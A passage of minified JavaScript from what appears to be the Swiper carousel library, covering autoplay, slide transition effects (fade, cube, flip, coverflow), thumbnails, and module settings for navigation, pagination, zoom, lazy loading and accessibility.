e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")), (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run();\n            }, i);\n        },\n        start: function() {\n            return void 0 === this.autoplay.timeout && !this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0);\n        },\n        stop: function() {\n            return !!this.autoplay.running && void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0);\n        },\n        pause: function(e) {\n            this.autoplay.running && (this.autoplay.paused || (this.autoplay.timeout && clearTimeout(this.autoplay.timeout), this.autoplay.paused = !0, 0 !== e && this.params.autoplay.waitForTransition ? (this.$wrapperEl[0].addEventListener("transitionend", this.autoplay.onTransitionEnd), this.$wrapperEl[0].addEventListener("webkitTransitionEnd", this.autoplay.onTransitionEnd)) : (this.autoplay.paused = !1, this.autoplay.run())));\n        },\n        onVisibilityChange: function() {\n            var e = r();\n            "hidden" === e.visibilityState && this.autoplay.running && this.autoplay.pause(), "visible" === e.visibilityState && this.autoplay.paused && (this.autoplay.run(), this.autoplay.paused = !1);\n        },\n        onTransitionEnd: function(e) {\n            this && !this.destroyed && this.$wrapperEl && e.target === this.$wrapperEl[0] && (this.$wrapperEl[0].removeEventListener("transitionend", this.autoplay.onTransitionEnd), this.$wrapperEl[0].removeEventListener("webkitTransitionEnd", this.autoplay.onTransitionEnd), this.autoplay.paused = !1, this.autoplay.running ? this.autoplay.run() : this.autoplay.stop());\n        }\n    }, le = {\n        setTranslate: function() {\n            for(var e = this.slides, t = 0; t < e.length; t += 1){\n                var i = this.slides.eq(t), s = -i[0].swiperSlideOffset;\n                this.params.virtualTranslate || (s -= this.translate);\n                var a = 0;\n                this.isHorizontal() || (a = s, s = 0);\n                var r = this.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);\n                i.css({\n                    opacity: r\n                }).transform("translate3d(" + s + "px, " + a + "px, 0px)");\n            }\n        },\n        setTransition: function(e) {\n            var t = this, i = t.slides, s = t.$wrapperEl;\n            if (i.transition(e), t.params.virtualTranslate && 0 !== e) {\n                var a = !1;\n                i.transitionEnd(function() {\n                    if (!a && t && !t.destroyed) {\n                        a = !0, t.animating = !1;\n                        for(var e = [\n                            "webkitTransitionEnd",\n                            "transitionend"\n                        ], i = 0; i < e.length; i += 1)s.trigger(e[i]);\n                    }\n                });\n            }\n        }\n    }, oe = {\n        setTranslate: function() {\n            var e, t = this.$el, i = this.$wrapperEl, s = this.slides, a = this.width, r = this.height, n = this.rtlTranslate, l = this.size, o = this.browser, d = this.params.cubeEffect, h = this.isHorizontal(), p = this.virtual && this.params.virtual.enabled, u = 0;\n            d.shadow && (h ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = m(\'<div class="swiper-cube-shadow"></div>\'), i.append(e)), e.css({\n                height: a + "px"\n            })) : 0 === (e = t.find(".swiper-cube-shadow")).length && (e = m(\'<div class="swiper-cube-shadow"></div>\'), t.append(e)));\n            for(var c = 0; c < s.length; c += 1){\n                var f = s.eq(c), v = c;\n                p && (v = parseInt(f.attr("data-swiper-slide-index"), 10));\n                var g = 90 * v, w = Math.floor(g / 360);\n                n && (g = -g, w = Math.floor(-g / 360));\n                var y = Math.max(Math.min(f[0].progress, 1), -1), b = 0, E = 0, x = 0;\n                v % 4 == 0 ? (b = 4 * -w * l, x = 0) : (v - 1) % 4 == 0 ? (b = 0, x = 4 * -w * l) : (v - 2) % 4 == 0 ? (b = l + 4 * w * l, x = l) : (v - 3) % 4 == 0 && (b = -l, x = 3 * l + 4 * l * w), n && (b = -b), h || (E = b, b = 0);\n                var T = "rotateX(" + (h ? 0 : -g) + "deg) rotateY(" + (h ? g : 0) + "deg) translate3d(" + b + "px, " + E + "px, " + x + "px)";\n                if (y <= 1 && y > -1 && (u = 90 * v + 90 * y, n && (u = 90 * -v - 90 * y)), f.transform(T), d.slideShadows) {\n                    var C = h ? f.find(".swiper-slide-shadow-left") : f.find(".swiper-slide-shadow-top"), S = h ? f.find(".swiper-slide-shadow-right") : f.find(".swiper-slide-shadow-bottom");\n                    0 === C.length && (C = m(\'<div class="swiper-slide-shadow-\' + (h ? "left" : "top") + \'"></div>\'), f.append(C)), 0 === S.length && (S = m(\'<div class="swiper-slide-shadow-\' + (h ? "right" : "bottom") + \'"></div>\'), f.append(S)), C.length && (C[0].style.opacity = Math.max(-y, 0)), S.length && (S[0].style.opacity = Math.max(y, 0));\n                }\n            }\n            if (i.css({\n                "-webkit-transform-origin": "50% 50% -" + l / 2 + "px",\n                "-moz-transform-origin": "50% 50% -" + l / 2 + "px",\n                "-ms-transform-origin": "50% 50% -" + l / 2 + "px",\n                "transform-origin": "50% 50% -" + l / 2 + "px"\n            }), d.shadow) if (h) e.transform("translate3d(0px, " + (a / 2 + d.shadowOffset) + "px, " + -a / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")");\n            else {\n                var M = Math.abs(u) - 90 * Math.floor(Math.abs(u) / 90), z = 1.5 - (Math.sin(2 * M * Math.PI / 360) / 2 + Math.cos(2 * M * Math.PI / 360) / 2), P = d.shadowScale, k = d.shadowScale / z, $ = d.shadowOffset;\n                e.transform("scale3d(" + P + ", 1, " + k + ") translate3d(0px, " + (r / 2 + $) + "px, " + -r / 2 / k + "px) rotateX(-90deg)");\n            }\n            var L = o.isSafari || o.isWebView ? -l / 2 : 0;\n            i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal() ? 0 : u) + "deg) rotateY(" + (this.isHorizontal() ? -u : 0) + "deg)");\n        },\n        setTransition: function(e) {\n            var t = this.$el;\n            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e);\n        }\n    }, de = {\n        setTranslate: function() {\n            for(var e = this.slides, t = this.rtlTranslate, i = 0; i < e.length; i += 1){\n                var s = e.eq(i), a = s[0].progress;\n                this.params.flipEffect.limitRotation && (a = Math.max(Math.min(s[0].progress, 1), -1));\n                var r = -180 * a, n = 0, l = -s[0].swiperSlideOffset, o = 0;\n                if (this.isHorizontal() ? t && (r = -r) : (o = l, l = 0, n = -r, r = 0), s[0].style.zIndex = -Math.abs(Math.round(a)) + e.length, this.params.flipEffect.slideShadows) {\n                    var d = this.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top"), h = this.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");\n                    0 === d.length && (d = m(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "left" : "top") + \'"></div>\'), s.append(d)), 0 === h.length && (h = m(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "right" : "bottom") + \'"></div>\'), s.append(h)), d.length && (d[0].style.opacity = Math.max(-a, 0)), h.length && (h[0].style.opacity = Math.max(a, 0));\n                }\n                s.transform("translate3d(" + l + "px, " + o + "px, 0px) rotateX(" + n + "deg) rotateY(" + r + "deg)");\n            }\n        },\n        setTransition: function(e) {\n            var t = this, i = t.slides, s = t.activeIndex, a = t.$wrapperEl;\n            if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e) {\n                var r = !1;\n                i.eq(s).transitionEnd(function() {\n                    if (!r && t && !t.destroyed) {\n                        r = !0, t.animating = !1;\n                        for(var e = [\n                            "webkitTransitionEnd",\n                            "transitionend"\n                        ], i = 0; i < e.length; i += 1)a.trigger(e[i]);\n                    }\n                });\n            }\n        }\n    }, he = {\n        setTranslate: function() {\n            for(var e = this.width, t = this.height, i = this.slides, s = this.slidesSizesGrid, a = this.params.coverflowEffect, r = this.isHorizontal(), n = this.translate, l = r ? e / 2 - n : t / 2 - n, o = r ? a.rotate : -a.rotate, d = a.depth, h = 0, p = i.length; h < p; h += 1){\n                var u = i.eq(h), c = s[h], f = (l - u[0].swiperSlideOffset - c / 2) / c * a.modifier, v = r ? o * f : 0, g = r ? 0 : o * f, w = -d * Math.abs(f), y = a.stretch;\n                "string" == typeof y && -1 !== y.indexOf("%") && (y = parseFloat(a.stretch) / 100 * c);\n                var b = r ? 0 : y * f, E = r ? y * f : 0, x = 1 - (1 - a.scale) * Math.abs(f);\n                Math.abs(E) < .001 && (E = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0), Math.abs(v) < .001 && (v = 0), Math.abs(g) < .001 && (g = 0), Math.abs(x) < .001 && (x = 0);\n                var T = "translate3d(" + E + "px," + b + "px," + w + "px)  rotateX(" + g + "deg) rotateY(" + v + "deg) scale(" + x + ")";\n                if (u.transform(T), u[0].style.zIndex = 1 - Math.abs(Math.round(f)), a.slideShadows) {\n                    var C = r ? u.find(".swiper-slide-shadow-left") : u.find(".swiper-slide-shadow-top"), S = r ? u.find(".swiper-slide-shadow-right") : u.find(".swiper-slide-shadow-bottom");\n                    0 === C.length && (C = m(\'<div class="swiper-slide-shadow-\' + (r ? "left" : "top") + \'"></div>\'), u.append(C)), 0 === S.length && (S = m(\'<div class="swiper-slide-shadow-\' + (r ? "right" : "bottom") + \'"></div>\'), u.append(S)), C.length && (C[0].style.opacity = f > 0 ? f : 0), S.length && (S[0].style.opacity = -f > 0 ? -f : 0);\n                }\n            }\n        },\n        setTransition: function(e) {\n            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e);\n        }\n    }, pe = {\n        init: function() {\n            var e = this.params.thumbs;\n            if (this.thumbs.initialized) return !1;\n            this.thumbs.initialized = !0;\n            var t = this.constructor;\n            return e.swiper instanceof t ? (this.thumbs.swiper = e.swiper, S(this.thumbs.swiper.originalParams, {\n                watchSlidesProgress: !0,\n                slideToClickedSlide: !1\n            }), S(this.thumbs.swiper.params, {\n                watchSlidesProgress: !0,\n                slideToClickedSlide: !1\n            })) : C(e.swiper) && (this.thumbs.swiper = new t(S({}, e.swiper, {\n                watchSlidesVisibility: !0,\n                watchSlidesProgress: !0,\n                slideToClickedSlide: !1\n            })), this.thumbs.swiperCreated = !0), this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass), this.thumbs.swiper.on("tap", this.thumbs.onThumbClick), !0;\n        },\n        onThumbClick: function() {\n            var e = this.thumbs.swiper;\n            if (e) {\n                var t = e.clickedIndex, i = e.clickedSlide;\n                if (!(i && m(i).hasClass(this.params.thumbs.slideThumbActiveClass) || null == t)) {\n                    var s;\n                    if (s = e.params.loop ? parseInt(m(e.clickedSlide).attr("data-swiper-slide-index"), 10) : t, this.params.loop) {\n                        var a = this.activeIndex;\n                        this.slides.eq(a).hasClass(this.params.slideDuplicateClass) && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, a = this.activeIndex);\n                        var r = this.slides.eq(a).prevAll(\'[data-swiper-slide-index="\' + s + \'"]\').eq(0).index(), n = this.slides.eq(a).nextAll(\'[data-swiper-slide-index="\' + s + \'"]\').eq(0).index();\n                        s = void 0 === r ? n : void 0 === n ? r : n - a < a - r ? n : r;\n                    }\n                    this.slideTo(s);\n                }\n            }\n        },\n        update: function(e) {\n            var t = this.thumbs.swiper;\n            if (t) {\n                var i = "auto" === t.params.slidesPerView ? t.slidesPerViewDynamic() : t.params.slidesPerView, s = this.params.thumbs.autoScrollOffset, a = s && !t.params.loop;\n                if (this.realIndex !== t.realIndex || a) {\n                    var r, n, l = t.activeIndex;\n                    if (t.params.loop) {\n                        t.slides.eq(l).hasClass(t.params.slideDuplicateClass) && (t.loopFix(), t._clientLeft = t.$wrapperEl[0].clientLeft, l = t.activeIndex);\n                        var o = t.slides.eq(l).prevAll(\'[data-swiper-slide-index="\' + this.realIndex + \'"]\').eq(0).index(), d = t.slides.eq(l).nextAll(\'[data-swiper-slide-index="\' + this.realIndex + \'"]\').eq(0).index();\n                        r = void 0 === o ? d : void 0 === d ? o : d - l == l - o ? l : d - l < l - o ? d : o, n = this.activeIndex > this.previousIndex ? "next" : "prev";\n                    } else n = (r = this.realIndex) > this.previousIndex ? "next" : "prev";\n                    a && (r += "next" === n ? s : -1 * s), t.visibleSlidesIndexes && t.visibleSlidesIndexes.indexOf(r) < 0 && (t.params.centeredSlides ? r = r > l ? r - Math.floor(i / 2) + 1 : r + Math.floor(i / 2) - 1 : r > l && (r = r - i + 1), t.slideTo(r, e ? 0 : void 0));\n                }\n                var h = 1, p = this.params.thumbs.slideThumbActiveClass;\n                if (this.params.slidesPerView > 1 && !this.params.centeredSlides && (h = this.params.slidesPerView), this.params.thumbs.multipleActiveThumbs || (h = 1), h = Math.floor(h), t.slides.removeClass(p), t.params.loop || t.params.virtual && t.params.virtual.enabled) for(var u = 0; u < h; u += 1)t.$wrapperEl.children(\'[data-swiper-slide-index="\' + (this.realIndex + u) + \'"]\').addClass(p);\n                else for(var c = 0; c < h; c += 1)t.slides.eq(this.realIndex + c).addClass(p);\n            }\n        }\n    }, ue = [\n        q,\n        _,\n        {\n            name: "mousewheel",\n            params: {\n                mousewheel: {\n                    enabled: !1,\n                    releaseOnEdges: !1,\n                    invert: !1,\n                    forceToAxis: !1,\n                    sensitivity: 1,\n                    eventsTarget: "container",\n                    thresholdDelta: null,\n                    thresholdTime: null\n                }\n            },\n            create: function() {\n                M(this, {\n                    mousewheel: {\n                        enabled: !1,\n                        lastScrollTime: x(),\n                        lastEventBeforeSnap: void 0,\n                        recentWheelEvents: [],\n                        enable: U.enable,\n                        disable: U.disable,\n                        handle: U.handle,\n                        handleMouseEnter: U.handleMouseEnter,\n                        handleMouseLeave: U.handleMouseLeave,\n                        animateSlider: U.animateSlider,\n                        releaseScroll: U.releaseScroll\n                    }\n                });\n            },\n            on: {\n                init: function(e) {\n                    !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(), e.params.mousewheel.enabled && e.mousewheel.enable();\n                },\n                destroy: function(e) {\n                    e.params.cssMode && e.mousewheel.enable(), e.mousewheel.enabled && e.mousewheel.disable();\n                }\n            }\n        },\n        {\n            name: "navigation",\n            params: {\n                navigation: {\n                    nextEl: null,\n                    prevEl: null,\n                    hideOnClick: !1,\n                    disabledClass: "swiper-button-disabled",\n                    hiddenClass: "swiper-button-hidden",\n                    lockClass: "swiper-button-lock"\n                }\n            },\n            create: function() {\n                M(this, {\n                    navigation: t({}, K)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.navigation.init(), e.navigation.update();\n                },\n                toEdge: function(e) {\n                    e.navigation.update();\n                },\n                fromEdge: function(e) {\n                    e.navigation.update();\n                },\n                destroy: function(e) {\n                    e.navigation.destroy();\n                },\n                click: function(e, t) {\n                    var i, s = e.navigation, a = s.$nextEl, r = s.$prevEl;\n                    !e.params.navigation.hideOnClick || m(t.target).is(r) || m(t.target).is(a) || (a ? i = a.hasClass(e.params.navigation.hiddenClass) : r && (i = r.hasClass(e.params.navigation.hiddenClass)), !0 === i ? e.emit("navigationShow") : e.emit("navigationHide"), a && a.toggleClass(e.params.navigation.hiddenClass), r && r.toggleClass(e.params.navigation.hiddenClass));\n                }\n            }\n        },\n        {\n            name: "pagination",\n            params: {\n                pagination: {\n                    el: null,\n                    bulletElement: "span",\n                    clickable: !1,\n                    hideOnClick: !1,\n                    renderBullet: null,\n                    renderProgressbar: null,\n                    renderFraction: null,\n                    renderCustom: null,\n                    progressbarOpposite: !1,\n                    type: "bullets",\n                    dynamicBullets: !1,\n                    dynamicMainBullets: 1,\n                    formatFractionCurrent: function(e) {\n                        return e;\n                    },\n                    formatFractionTotal: function(e) {\n                        return e;\n                    },\n                    bulletClass: "swiper-pagination-bullet",\n                    bulletActiveClass: "swiper-pagination-bullet-active",\n                    modifierClass: "swiper-pagination-",\n                    currentClass: "swiper-pagination-current",\n                    totalClass: "swiper-pagination-total",\n                    hiddenClass: "swiper-pagination-hidden",\n                    progressbarFillClass: "swiper-pagination-progressbar-fill",\n                    progressbarOppositeClass: "swiper-pagination-progressbar-opposite",\n                    clickableClass: "swiper-pagination-clickable",\n                    lockClass: "swiper-pagination-lock"\n                }\n            },\n            create: function() {\n                M(this, {\n                    pagination: t({\n                        dynamicBulletIndex: 0\n                    }, Z)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.pagination.init(), e.pagination.render(), e.pagination.update();\n                },\n                activeIndexChange: function(e) {\n                    (e.params.loop || void 0 === e.snapIndex) && e.pagination.update();\n                },\n                snapIndexChange: function(e) {\n                    e.params.loop || e.pagination.update();\n                },\n                slidesLengthChange: function(e) {\n                    e.params.loop && (e.pagination.render(), e.pagination.update());\n                },\n                snapGridLengthChange: function(e) {\n                    e.params.loop || (e.pagination.render(), e.pagination.update());\n                },\n                destroy: function(e) {\n                    e.pagination.destroy();\n                },\n                click: function(e, t) {\n                    e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !m(t.target).hasClass(e.params.pagination.bulletClass) && (!0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"), e.pagination.$el.toggleClass(e.params.pagination.hiddenClass));\n                }\n            }\n        },\n        {\n            name: "scrollbar",\n            params: {\n                scrollbar: {\n                    el: null,\n                    dragSize: "auto",\n                    hide: !1,\n                    draggable: !1,\n                    snapOnRelease: !0,\n                    lockClass: "swiper-scrollbar-lock",\n                    dragClass: "swiper-scrollbar-drag"\n                }\n            },\n            create: function() {\n                M(this, {\n                    scrollbar: t({\n                        isTouched: !1,\n                        timeout: null,\n                        dragTimeout: null\n                    }, J)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.scrollbar.init(), e.scrollbar.updateSize(), e.scrollbar.setTranslate();\n                },\n                update: function(e) {\n                    e.scrollbar.updateSize();\n                },\n                resize: function(e) {\n                    e.scrollbar.updateSize();\n                },\n                observerUpdate: function(e) {\n                    e.scrollbar.updateSize();\n                },\n                setTranslate: function(e) {\n                    e.scrollbar.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    e.scrollbar.setTransition(t);\n                },\n                destroy: function(e) {\n                    e.scrollbar.destroy();\n                }\n            }\n        },\n        {\n            name: "parallax",\n            params: {\n                parallax: {\n                    enabled: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    parallax: t({}, Q)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    e.params.parallax.enabled && (e.params.watchSlidesProgress = !0, e.originalParams.watchSlidesProgress = !0);\n                },\n                init: function(e) {\n                    e.params.parallax.enabled && e.parallax.setTranslate();\n                },\n                setTranslate: function(e) {\n                    e.params.parallax.enabled && e.parallax.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    e.params.parallax.enabled && e.parallax.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "zoom",\n            params: {\n                zoom: {\n                    enabled: !1,\n                    maxRatio: 3,\n                    minRatio: 1,\n                    toggle: !0,\n                    containerClass: "swiper-zoom-container",\n                    zoomedSlideClass: "swiper-slide-zoomed"\n                }\n            },\n            create: function() {\n                var e = this;\n                M(e, {\n                    zoom: t({\n                        enabled: !1,\n                        scale: 1,\n                        currentScale: 1,\n                        isScaling: !1,\n                        gesture: {\n                            $slideEl: void 0,\n                            slideWidth: void 0,\n                            slideHeight: void 0,\n                            $imageEl: void 0,\n                            $imageWrapEl: void 0,\n                            maxRatio: 3\n                        },\n                        image: {\n                            isTouched: void 0,\n                            isMoved: void 0,\n                            currentX: void 0,\n                            currentY: void 0,\n                            minX: void 0,\n                            minY: void 0,\n                            maxX: void 0,\n                            maxY: void 0,\n                            width: void 0,\n                            height: void 0,\n                            startX: void 0,\n                            startY: void 0,\n                            touchesStart: {},\n                            touchesCurrent: {}\n                        },\n                        velocity: {\n                            x: void 0,\n                            y: void 0,\n                            prevPositionX: void 0,\n                            prevPositionY: void 0,\n                            prevTime: void 0\n                        }\n                    }, ee)\n                });\n                var i = 1;\n                Object.defineProperty(e.zoom, "scale", {\n                    get: function() {\n                        return i;\n                    },\n                    set: function(t) {\n                        if (i !== t) {\n                            var s = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0, a = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;\n                            e.emit("zoomChange", t, s, a);\n                        }\n                        i = t;\n                    }\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.zoom.enabled && e.zoom.enable();\n                },\n                destroy: function(e) {\n                    e.zoom.disable();\n                },\n                touchStart: function(e, t) {\n                    e.zoom.enabled && e.zoom.onTouchStart(t);\n                },\n                touchEnd: function(e, t) {\n                    e.zoom.enabled && e.zoom.onTouchEnd(t);\n                },\n                doubleTap: function(e, t) {\n                    e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t);\n                },\n                transitionEnd: function(e) {\n                    e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd();\n                },\n                slideChange: function(e) {\n                    e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd();\n                }\n            }\n        },\n        {\n            name: "lazy",\n            params: {\n                lazy: {\n                    enabled: !1,\n                    loadPrevNext: !1,\n                    loadPrevNextAmount: 1,\n                    loadOnTransitionStart: !1,\n                    elementClass: "swiper-lazy",\n                    loadingClass: "swiper-lazy-loading",\n                    loadedClass: "swiper-lazy-loaded",\n                    preloaderClass: "swiper-lazy-preloader"\n                }\n            },\n            create: function() {\n                M(this, {\n                    lazy: t({\n                        initialImageLoaded: !1\n                    }, te)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1);\n                },\n                init: function(e) {\n                    e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && e.lazy.load();\n                },\n                scroll: function(e) {\n                    e.params.freeMode && !e.params.freeModeSticky && e.lazy.load();\n                },\n                resize: function(e) {\n                    e.params.lazy.enabled && e.lazy.load();\n                },\n                scrollbarDragMove: function(e) {\n                    e.params.lazy.enabled && e.lazy.load();\n                },\n                transitionStart: function(e) {\n                    e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load();\n                },\n                transitionEnd: function(e) {\n                    e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load();\n                },\n                slideChange: function(e) {\n                    e.params.lazy.enabled && e.params.cssMode && e.lazy.load();\n                }\n            }\n        },\n        {\n            name: "controller",\n            params: {\n                controller: {\n                    control: void 0,\n                    inverse: !1,\n                    by: "slide"\n                }\n            },\n            create: function() {\n                M(this, {\n                    controller: t({\n                        control: this.params.controller.control\n                    }, ie)\n                });\n            },\n            on: {\n                update: function(e) {\n                    e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline);\n                },\n                resize: function(e) {\n                    e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline);\n                },\n                observerUpdate: function(e) {\n                    e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline);\n                },\n                setTranslate: function(e, t, i) {\n                    e.controller.control && e.controller.setTranslate(t, i);\n                },\n                setTransition: function(e, t, i) {\n                    e.controller.control && e.controller.setTransition(t, i);\n                }\n            }\n        },\n        {\n            name: "a11y",\n            params: {\n                a11y: {\n                    enabled: !0,\n                    notificationClass: "swiper-notification",\n                    prevSlideMessage: "Previous slide",\n                    nextSlideMessage: "Next slide",\n                    firstSlideMessage: "This is the first slide",\n                    lastSlideMessage: "This is the last slide",\n                    paginationBulletMessage: "Go to slide {{index}}",\n                    containerMessage: null,\n                    containerRoleDescriptionMessage: null,\n                    itemRoleDescriptionMessage: null\n                }\n            },\n            create: function() {\n                M(this, {\n                    a11y: t(t({}, se), {}, {\n                        liveRegion: m(\'<span class="\' + this.params.a11y.notificationClass + \'" aria-live="assertive" aria-atomic="true"></span>\')\n                    })\n                });\n            },\n            on: {\n                afterInit: function(e) {\n                    e.params.a11y.enabled && (e.a11y.init(), e.a11y.updateNavigation());\n                },\n                toEdge: function(e) {\n                    e.params.a11y.enabled && e.a11y.updateNavigation();\n                },\n                fromEdge: function(e) {\n                    e.params.a11y.enabled && e.a11y.updateNavigation();\n                },\n                paginationUpdate: function(e) {\n                    e.params.a11y.enabled && e.a11y.updatePagination();\n                },\n                destroy: function(e) {\n                    e.params.a11y.enabled && e.a11y.destroy();\n                }\n            }\n        },\n        {\n            name: "history",\n            params: {\n                history: {\n                    enabled: !1,\n                    replaceState: !1,\n                    key: "slides"\n                }\n            },\n            create: function() {\n                M(this, {\n                    history: t({}, ae)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.history.enabled && e.history.init();\n                },\n                destroy: function(e) {\n                    e.params.history.enabled && e.history.destroy();\n                },\n                transitionEnd: function(e) {\n                    e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex);\n                },\n                slideChange: function(e) {\n                    e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex);\n                }\n            }\n        },\n        {\n            name: "hash-navigation",\n            params: {\n                hashNavigation: {\n                    enabled: !1,\n                    replaceState: !1,\n                    watchState: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    hashNavigation: t({\n                        initialized: !1\n                    }, re)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.hashNavigation.enabled && e.hashNavigation.init();\n                },\n                destroy: function(e) {\n                    e.params.hashNavigation.enabled && e.hashNavigation.destroy();\n                },\n                transitionEnd: function(e) {\n                    e.hashNavigation.initialized && e.hashNavigation.setHash();\n                },\n                slideChange: function(e) {\n                    e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash();\n                }\n            }\n        },\n        {\n            name: "autoplay",\n            params: {\n                autoplay: {\n                    enabled: !1,\n                    delay: 3e3,\n                    waitForTransition: !0,\n                    disableOnInteraction: !0,\n                    stopOnLastSlide: !1,\n                    reverseDirection: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    autoplay: t(t({}, ne), {}, {\n                        running: !1,\n                        paused: !1\n                    })\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.autoplay.enabled && (e.autoplay.start(), r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange));\n                },\n                beforeTransitionStart: function(e, t, i) {\n                    e.autoplay.running && (i || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop());\n                },\n                sliderFirstMove: function(e) {\n                    e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause());\n                },\n                touchEnd: function(e) {\n                    e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run();\n                },\n                destroy: function(e) {\n                    e.autoplay.running && e.autoplay.stop(), r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange);\n                }\n            }\n        },\n        {\n            name: "effect-fade",\n            params: {\n                fadeEffect: {\n                    crossFade: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    fadeEffect: t({}, le)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    if ("fade" === e.params.effect) {\n                        e.classNames.push(e.params.containerModifierClass + "fade");\n                        var t = {\n                            slidesPerView: 1,\n                            slidesPerColumn: 1,\n                            slidesPerGroup: 1,\n                            watchSlidesProgress: !0,\n                            spaceBetween: 0,\n                            virtualTranslate: !0\n                        };\n                        S(e.params, t), S(e.originalParams, t);\n                    }\n                },\n                setTranslate: function(e) {\n                    "fade" === e.params.effect && e.fadeEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "fade" === e.params.effect && e.fadeEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "effect-cube",\n            params: {\n                cubeEffect: {\n                    slideShadows: !0,\n                    shadow: !0,\n                    shadowOffset: 20,\n                    shadowScale: .94\n                }\n            },\n            create: function() {\n                M(this, {\n                    cubeEffect: t({}, oe)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    if ("cube" === e.params.effect) {\n                        e.classNames.push(e.params.containerModifierClass + "cube"), e.classNames.push(e.params.containerModifierClass + "3d");\n                        var t = {\n                            slidesPerView: 1,\n                            slidesPerColumn: 1,\n                            slidesPerGroup: 1,\n                            watchSlidesProgress: !0,\n                            resistanceRatio: 0,\n                            spaceBetween: 0,\n                            centeredSlides: !1,\n                            virtualTranslate: !0\n                        };\n                        S(e.params, t), S(e.originalParams, t);\n                    }\n                },\n                setTranslate: function(e) {\n                    "cube" === e.params.effect && e.cubeEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "cube" === e.params.effect && e.cubeEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "effect-flip",\n            params: {\n                flipEffect: {\n                    slideShadows: !0,\n                    limitRotation: !0\n                }\n            },\n            create: function() {\n                M(this, {\n                    flipEffect: t({}, de)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    if ("flip" === e.params.effect) {\n                        e.classNames.push(e.params.containerModifierClass + "flip"), e.classNames.push(e.params.containerModifierClass + "3d");\n                        var t = {\n                            slidesPerView: 1,\n                            slidesPerColumn: 1,\n                            slidesPerGroup: 1,\n                            watchSlidesProgress: !0,\n                            spaceBetween: 0,\n                            virtualTranslate: !0\n                        };\n                        S(e.params, t), S(e.originalParams, t);\n                    }\n                },\n                setTranslate: 